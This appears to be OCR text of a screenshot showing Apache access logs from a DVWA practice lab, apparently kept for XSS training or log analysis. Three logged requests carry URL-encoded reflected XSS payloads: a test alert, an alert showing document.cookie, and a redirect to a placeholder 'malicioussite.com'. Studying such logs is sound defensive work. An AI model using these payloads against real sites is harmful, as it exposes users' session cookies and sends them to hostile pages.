 Open
xss - apache access logs.txt
~/.cache/.fr-zxEbws
Save
HTTP/1.1" 200 593
182 192.168.31.183 - - [01/Mar/2022:08:52:54 -0800] "GET /dvwa/vulnerabilities/xss_r/?name= HTTP/-
1.1" 200 4224
183 192.168.31.183 - - [01/Mar/2022:08:52:58 -0800] "GET /dvwa/vulnerabilities/xss_r/?name=hacker
HTTP/1.1" 200 4247
184 192.168.31.183 - - [01/Mar/2022:08:53:06 -0800] "GET /dvwa/vulnerabilities/xss_r/?name=john
HTTP/1.1" 200 4245
185 192.168.31.183 - - [01/Mar/2022:08:53:20 -0800] "GET /dvwa/vulnerabilities/xss_r/?-
name=%3Cscript%3Ealert%281%29%3C%2Fscript%2F HTTP/1.1" 200 4266
186 192.168.31.183 - - [01/Mar/2022:08:54:34 -0800] "GET /dvwa/vulnerabilities/xss_r/?-
name=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E HTTP/1.1" 200 4280
187 192.168.31.183 - - [01/Mar/2022:08:55:08 -0800] "GET /dvwa/vulnerabilities/xss_r/?-
name=%3Cscript%3Elocation.href%3D%27http%3A%2F%2Fmalicioussite.com%27%3C%2Fscript%3E HTTP/-
1.1" 200 4298
188 192.168.31.200 - - [01/Mar/2022:08:55:43 -0800] "GET /dvwa/ HTTP/1.1" 200 6598 "http://-
192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36"
189 192.168.31.200 - - [01/Mar/2022:08:55:44 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/-
1.1" 404 300 "http://192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
190 192.168.31.200 - - [01/Mar/2022:08:55:44 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/-
1.1" 404 300 "http://192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
191 192.168.31.200 - - [01/Mar/2022:08:55:45 -0800] "GET /dvwa/instructions.php HTTP/1.1" 200
22621 "http://192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/-
537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
192 192.168.31.200 - - [01/Mar/2022:08:55:46 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/-
1.1" 404 300 "http://192.168.31.200/dvwa/instructions.php" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
193 192.168.31.200 - - [01/Mar/2022:08:55:47 -0800] "GET /dvwa/instructions.php?doc=PDF HTTP/1.1"
200 3251 "http://192.168.31.200/dvwa/instructions.php" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
Plain Text
Tab Width: 8
Ln 184, Col 20
INS